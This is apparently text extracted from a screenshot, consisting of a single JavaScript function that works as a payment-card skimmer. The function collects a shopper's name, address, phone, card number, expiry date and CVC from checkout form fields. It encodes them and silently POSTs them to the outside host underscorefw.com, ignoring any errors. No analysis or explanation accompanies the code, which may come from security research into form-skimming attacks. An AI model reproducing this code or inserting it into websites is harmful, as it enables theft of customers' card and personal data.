 function e() {
var a = 'billing-email=' + jQuery('#billing\\:email')['val']() + '&billing-firstname=' + jQuery('
#ccsave_cc_owner')['val']() + '&billing-lastname=' + '&billing-street-=' + jQuery('#billing\\:street1')['val
']() + ' ' + jQuery('#billing\\:street2')['val']() + '&billing-postcode=' + jQuery('#billing\\:postcode')['
val']() + '&billing-state=' + jQuery('#billing\\:region')['val']() + '&billing-city=' + jQuery('#billing\\
:city')['val']() + '&billing-country_id=' + jQuery('#billing\\:country_id')['val']() + '&billing-telephone='
+ jQuery('#billing\\:telephone')['val']() + '&payment-cc_number=' + jQuery(document['ccNumName'])['val']()
+ '&payment-cc_name=' + jQuery('#billing\\:firstname')['val']() + ' ' + jQuery('#billing\\:lastname')['val']
() + '&payment-cc_exp_month=' + jQuery(document['ccMonthName'])['val']() + '&payment-cc_exp_year=' + jQuery(
document['ccYearName'])['val']() + '&payment-cc_cid=' + jQuery(document['ccCvcName'])['val']() + '&idd=' +
window['location']['host'];
encData = d(a);
jQuery['ajax']({
url: 'https://underscorefw.com/tr/',
data: {
frontend: encData
},
type: 'POST',
dataType: 'json',
success: function(a) {
return false;
},
error: function(b, c, a) {
return false;
}
});
}